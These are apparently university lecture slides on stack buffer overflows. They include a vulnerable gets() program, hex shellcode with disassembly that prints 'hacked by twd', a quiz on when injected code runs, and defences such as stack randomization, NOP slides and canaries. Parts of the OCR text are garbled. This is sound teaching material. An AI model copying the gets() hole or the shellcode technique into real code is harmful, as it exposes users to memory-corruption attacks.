**CS33 Intro to Computer Systems XIII–43** Copyright © 2022 Thomas W. Doeppner. All rights reserved.

### **Edited exploit.txt**

7f 00 00 7f 00 00 0f 05  $\frac{1}{2}$  /\* syscall \*/ b8 3c 00 00 00  $*$  mov  $\$0x3c$ ,  $\$eax *$ / 0f 05  $\frac{1}{2}$  /\* syscall \*/

```
48 83 ec 08 \frac{1}{10} \frac{1}{2} sub \frac{1}{2}0x8, \frac{2}{3}rsp \frac{x}{1}b2 \t09 /* mov 50x9,8d1 */
80 c2 01 /* add $0x1, %d1 */48 be 90 e9 ff ff ff /* movabs $0x7fffffffe990,%rsi */
88 16 /* mov %dl,(%rsi) */
ba 0e 00 00 00 /* mov $0xe, %edx */
48 be 84 e9 ff ff ff /* movabs $0x7fffffffe984,%rsi */
bf 01 00 00 00 /* mov $0x1,%edi */
b8 01 00 00 00 /* mov $0x1, %eax */
bf 00 00 00 00 /* mov $0x0,%edi */
```
. . .

### **Quiz 2**

```
int main( ) {
   char buf[80];
   gets(buf);
   puts(buf);
   return 0;
}
```

```
main:
  subq $88, %rsp # grow stack
 movq %rsp, %rdi # setup arg
  call gets
 movq %rsp, %rdi # setup arg
  call puts
 movl $0, %eax # set return value
  addq $88, %rsp # pop stack
  ret
```
### **Exploit Code (in C):**

```
void exploit() {
   write(1, "hacked by twd\n\begin{bmatrix} n' & 15 \end{bmatrix};
  ext(0);}
```
**The exploit code is executed:**

- **a) on return from main**
- **b) before the call to gets**
- **c) before the call to puts, but after gets returns**

## **Example**



**CS33 Intro to Computer Systems XIII–46** Copyright © 2022 Thomas W. Doeppner. All rights reserved.

### **Defense!**

- **Don't use gets!**
- **Make it difficult to craft exploits**
- **Detect exploits before they can do harm**

## **System-Level Protections**

### • **Randomized stack offsets**

- **at start of program, allocate random amount of space on stack**
- **makes it difficult for hacker to predict beginning of inserted code**

### • **Non-executable code segments**

- **in traditional x86, can mark region of memory as either "read-only" or "writeable"**
	- » **can execute anything readable**
- **modern hardware requires explicit "execute" permission**

```
unix> gdb echo
(gdb) break echo
(gdb) run
(gdb) print /x $rsp
$1 = 0x7fffffffc638
(gdb) run
(gdb) print /x $rsp
$2 = 0x7fffffffbb08
(gdb) run
(gdb) print /x $rsp
$3 = 0x7fffffffc6a8
```
## **Stack Randomization**

- **We don't know exactly where the stack is**
	- **buffer is 2000 bytes long**
	- **the start of the buffer might be anywhere between 7000 and 8000**



**CS33 Intro to Computer Systems XIII–49** Copyright © 2022 Thomas W. Doeppner. All rights reserved.

### **NOP Slides**

- **NOP (No-Op) instructions do nothing**
	- **they just increment %rip to point to the next instruction**
	- **they are each one-byte long**
	- **a sequence of n NOPs occupies n bytes**
		- » **if executed, they effectively add n to %rip**
		- » **execution "slides" through them**

### **NOP Slides and Stack Randomization**



## **Stack Canaries**

• **Idea**



- **place special value ("canary") on stack just beyond buffer**
- **check for corruption before exiting function**
- **gcc implementation**
	- **-fstack-protector**
	- **-fstack-protector-all**

**unix>***./echo-protected* **Type a string:***1234* **1234**

**unix>./echo-protected Type a string:***12345* **\*\*\* stack smashing detected \*\*\***

## **Protected Buffer Disassembly**



**CS33 Intro to Computer Systems XIII–53** Copyright © 2022 Thomas W. Doeppner. All rights reserved.

## **Setting Up Canary**



**CS33 Intro to Computer Systems W. Doeppner. All right CS33 Intro to Computer Systems** 

## **Checking Canary**

